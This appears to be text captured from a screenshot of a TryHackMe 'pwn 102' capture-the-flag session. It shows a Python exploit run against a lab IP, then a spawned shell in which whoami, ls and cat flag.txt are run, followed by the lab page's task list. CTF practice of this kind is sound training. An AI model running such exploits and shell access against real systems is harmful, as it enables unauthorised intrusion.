 [vulbury]-[01:07-17/08]-[/home/vulbury/Downloads]
root$python2.7 code.py REMOTE 10.10.35.239 9002
[!] Could not populate PLT: invalid syntax (unicorn.py, line 110)
[+] Opening connection to 10.10.35.239 on port 9002: Done
[*] Switching to interactive mode
TRYHACKME
pwn 102
I need badf00d to fee1dead
Am I right? Yes, I need c0ff33 to c0d3
$ whoami
pwn102
$ ls
flag.txt
pwn102
pwn102.c
$ cat flag.txt
$
CryptPad Privacy Pentest Learn
Jopraveen kochergan Ox1dz Zeeshan1234 GHoP
Active Machine
Title IP Address
pwn101-patched 10.10.35.239
27%
Task 1 Getting Started
Task 2 Challenge 1 - pwn101